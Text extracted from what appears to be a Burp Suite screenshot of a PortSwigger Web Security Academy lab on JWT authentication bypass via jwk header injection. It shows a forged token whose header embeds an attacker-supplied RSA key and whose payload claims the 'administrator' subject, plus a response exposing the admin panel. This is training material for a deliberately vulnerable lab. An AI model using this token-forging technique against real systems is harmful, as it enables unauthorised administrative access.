 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
\n
JWT 1 - eyJraWQiOiI0MTlmNGEzOC0wMDdjLTRiYWYtYWRiNS0wNzYwNWUyMjV ...
Serialized JWT
bwenWLct3YMwxIpNxvIkjePbgompB7oLS1tgE5pheZCbR_vviOCI-SYVf5HOPRAXVWR72CHijCRlx37atzZxxl-
eltVdrwPKsIkqNpFhZwGsgGWA-0jAMM2bBWCOYxzOkiN95tlcU-
glwhqCYeNRxi4EA8Ijn9qoIzygzRyX2MfJy9NJ9XAW8cFw1CvrGBpUE6gUccNG5Eo6YDcYFNT9ScgjJeINJAcPmA9DikY8_
TgzkBBLNIIk8sUKCgqQwN-LOoZPQLORwHqlxmI87UKCKJ1u2o51rx351tR3up2WixuT-L6EE0Mg29R4bV9DPhB5bOEgajQCv_xVjBZ7GCRofw
Copy Decrypt Verify
JWS JWE
Header
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "419f4a38-007c-4baf-adb5-07605e225d30",
"n": "uAEyPKKMMDLOAJiysA_K72ujXL2o5akQV4rsw1_uMcMu6x3mcC7JtmO10hwkH-8VfFgV9y1AxvHvcS
}
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1671191643
}
Format JSON
Compact JSON
Signature
6F 07 A7 58 B7 2D DD 83 30 C4 8A 4D C6 F2 24 8D
E3 DB 82 89 A9 07 BA 0B 4B 5B 60 13 9A 61 79 90
9B 47 FB EF 88 E0 88 F9 26 15 7F 91 CE 3D 10 17
55 64 7B D8 21 E2 8C 24 65 C7 7E DA B7 36 71 C6
5F 9E 96 D5 5D AF 03 CA B0 89 2A 36 91 61 67 01
AC 80 65 80 FB 48 C0 30 CD 9B 05 60 8E 63 1C CE
92 23 7D E6 D9 5C 53 E8 25 C2 1A 82 61 E3 51 C6
2E 04 03 C2 23 9F DA A8 23 3C A0 CD 1C 97 D8 C7
Attack Sign Encrypt
Done
Response
Pretty Raw Hex Render
\n
Web Security
Academy
JWT authentication bypass via jwk
header injection
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete